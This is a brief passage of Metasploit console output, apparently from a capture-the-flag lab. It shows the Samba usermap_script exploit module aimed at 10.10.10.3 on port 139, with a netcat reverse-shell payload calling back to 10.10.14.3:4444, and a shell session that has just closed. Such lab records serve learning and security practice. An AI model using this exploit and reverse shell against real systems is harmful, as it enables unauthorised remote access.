 [*] 10.10.10.3 - Command shell session 4 closed.  Reason: User exit
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.10.3       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.3       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic